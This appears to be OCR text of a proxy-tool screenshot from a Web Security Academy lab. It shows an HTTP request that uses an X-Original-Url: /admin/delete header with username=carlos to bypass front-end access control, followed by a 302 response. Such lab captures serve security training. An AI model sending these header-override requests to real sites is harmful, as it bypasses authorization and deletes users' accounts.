 Request
Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0a480053035d949996b29c2d003a0019.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie:
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a480053035d949996b29c2d003a0019.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Content-Length: 0
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6